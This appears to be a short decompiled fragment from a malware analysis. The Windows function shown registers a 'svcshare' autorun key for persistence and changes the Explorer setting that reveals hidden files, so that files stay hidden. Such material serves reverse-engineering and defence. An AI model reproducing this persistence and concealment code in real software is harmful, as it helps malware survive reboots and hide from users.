 2 void __thiscall sub_40CD30(void *this)
3 {
4 char *v1; // eax
5 _DWORD v2[3]; // [esp-Ch] [ebp-14h] BYREF
6 unsigned int v3; // [esp+0h] [ebp-8h] BYREF
7 char *v4; // [esp+4h] [ebp-4h] BYREF
8 void *savedregs; // [esp+8h] [ebp+0h] BYREF
9
10 v4 = 0;
11 v3 = 0;
12 v2[2] = &savedregs;
13 v2[1] = &loc_40CDB5;
14 v2[0] = NtCurrentTeb()->NtTib.ExceptionList;
15 __writefsdword(0, (unsigned int)v2);
16 sub_406F3C(this);
17 GetSystemDir((int *)&v3);
18 AddMenuSpcolsv(&v4, 3);
19 v1 = JudgeEmptyMenu(v4);
20 sub_4052CC("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", HKEY_CURRENT_USER, (BYTE *)v1);
21 sub_405B00(
22 0,
23 (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue",
24 HKEY_LOCAL_MACHINE);
25 __writefsdword(0, v3);
26 savedregs = &loc_40CDBC;
27 shit3((int)&v3, 2);
28 }